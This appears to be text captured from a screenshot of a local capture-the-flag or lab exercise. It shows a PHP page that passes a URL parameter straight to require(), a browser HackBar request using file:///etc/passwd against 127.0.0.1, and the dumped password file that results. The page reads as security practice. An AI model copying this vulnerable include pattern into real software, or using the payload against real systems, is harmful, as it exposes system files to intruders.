 <?php
highlight_file(__FILE__);
require($_GET['filename']);
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/?filename=file:///etc/passwd
Use POST method MODIFY HEADER
Name Value
sec-ch-ua "Not_A Brand";v="8", "Chromium";v="
Name Value
sec-ch-ua-mobile ?0